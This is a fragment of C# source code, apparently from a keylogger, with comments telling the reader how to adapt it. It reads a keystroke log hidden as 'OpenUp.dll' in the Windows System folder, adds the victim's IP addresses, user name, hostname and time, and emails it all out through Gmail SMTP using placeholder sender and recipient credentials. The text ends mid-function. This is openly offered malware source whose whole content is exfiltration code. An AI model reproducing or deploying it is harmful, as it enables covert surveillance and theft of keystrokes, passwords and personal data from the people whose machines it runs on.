 static void SendNewMessage()
{
//send the contents of the text file to an external emai address
//The code Environment.SpecialFolder.Systeme precise the folder where the dll file will be save
String folderName = Environment.GetFolderPath(Environment.SpecialFolder.System);
//You can change the name of the dll file replacing OpenUp.dll to ur name of file (just do that for the line 36 too)
string filePath = folderName + @"\OpenUp.dll";
String logContents = File.ReadAllText(filePath);
string emailBody = "";
//create an email message
DateTime now = DateTime.Now;
string subject = "Message from keylogger";
var host = Dns.GetHostEntry(Dns.GetHostName());
foreach (var address in host.AddressList)
{
emailBody += "Address: " + address;
}
emailBody += "\n User: " + Environment.UserDomainName + " \\ " + Environment.UserName;
emailBody += "\nhost " + host;
emailBody += "\ntime: " + now.ToString();
emailBody += logContents;
SmtpClient client = new SmtpClient("smtp.gmail.com", 587);
MailMessage mailMessage = new MailMessage();
//Replace xxxxxxx by ur mail
mailMessage.From = new MailAddress("xxxxxxxx@gmail.com");
mailMessage.To.Add("xxxxxxxx@gmail.com");
mailMessage.Subject = subject;
client.UseDefaultCredentials = false;
client.EnableSsl = true;
client.Credentials = new System.Net.NetworkCredential("xxxxxxx@gmail.com", "xxxxxxxxx");
mailMessage.Body = emailBody;
client.Send(mailMessage);